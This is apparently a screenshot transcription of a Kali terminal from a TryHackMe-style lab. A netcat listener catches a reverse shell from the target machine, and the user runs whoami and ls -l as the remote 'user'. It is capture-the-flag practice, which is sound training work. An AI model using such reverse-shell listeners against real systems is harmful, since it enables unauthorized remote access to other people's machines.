 1 2 3 4 10.9.55.241 1:24
File Actions Edit View Help
deejay...HM/vpn deejay@ka.../template deejay@ka.../template deejay@ka.../template deejay@ka.../template deejay@ka.../template
┌──(deejay㉿kali)-[~/Documents/THM/template]
└─$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.9.55.241] from (UNKNOWN) [10.10.143.113] 33298
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
user@774c7a0d6226:/usr/src/app$ whoami
whoami
user
user@774c7a0d6226:/usr/src/app$ ls -l